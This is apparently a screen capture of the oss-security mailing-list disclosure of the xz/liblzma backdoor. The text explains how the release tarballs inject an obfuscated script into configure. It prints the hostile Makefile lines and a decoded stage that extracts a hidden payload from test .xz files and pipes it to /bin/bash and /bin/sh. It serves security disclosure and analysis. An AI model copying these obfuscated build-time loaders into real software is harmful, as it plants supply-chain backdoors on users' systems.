 https://www.openwall.com/lists/oss-security/2024/03/29/4
170%
build-to-host used by xz in git.  However, it is present in the tarballs
released upstream, except for the "source code" links, which I think github
generates directly from the repository contents:
https://github.com/tukaani-project/xz/releases/tag/v5.6.0
https://github.com/tukaani-project/xz/releases/tag/v5.6.1
This injects an obfuscated script to be executed at the end of configure. This
script is fairly obfuscated and data from "test" .xz files in the repository.
This script is executed and, if some preconditions match, modifies
$builddir/src/liblzma/Makefile to contain
am__test = bad-3-corrupt_lzma2.xz
...
am__test_dir=$(top_srcdir)/tests/files/$(am__test)
...
sed rpath $(am__test_dir) | $(am__dist_setup) >/dev/null 2>&1
which ends up as
...; sed rpath ../../../tests/files/bad-3-corrupt_lzma2.xz | tr "       \-_" "         _\-" | xz -d | /bin/bash >
Leaving out the "| bash" that produces
####Hello####
#��Z�.hj�
eval `grep ^srcdir= config.status`
if test -f ../../config.status;then
eval `grep ^srcdir= ../../config.status`
srcdir="../../$srcdir"
fi
export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 &&
(head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c
+1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/
dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null)
&& head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c
+2048 && (head -c +1024 >/dev/null) && head -c +724)";(xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31265|tr "\5-\51\204-
\377\52-\115\132-\203\0-\4\116-\131" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh